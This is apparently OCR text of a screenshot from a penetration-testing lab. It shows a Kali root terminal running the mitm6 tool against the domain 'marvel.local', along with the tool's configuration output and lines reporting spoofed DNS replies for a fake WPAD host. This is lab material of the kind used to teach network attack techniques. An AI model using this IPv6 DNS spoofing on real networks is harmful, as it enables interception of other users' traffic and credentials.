 root@kali: /opt/mitm6
File Edit View Search Terminal Tabs Help
root@kali: /opt/mitm6
root@kali: /opt/mitm6
root@kali:/opt/mitm6# mitm6 -d marvel.local
:0: UserWarning: You do not have a working installation of the service_identity module: 'No module named 'service
_identity''.  Please install it from <https://pypi.python.org/pypi/service_identity> and make sure all of its dep
endencies are satisfied.  Without the service_identity module, Twisted can perform only rudimentary TLS client ho
stname verification.  Many valid certificate/hostname mappings may be rejected.
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:0a:42:05]
IPv4 address: 192.168.57.139
IPv6 address: fe80::20c:29ff:fe0a:4205
DNS local search domain: marvel.local
DNS whitelist: marvel.local
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Replies coming in from different
devices in our network.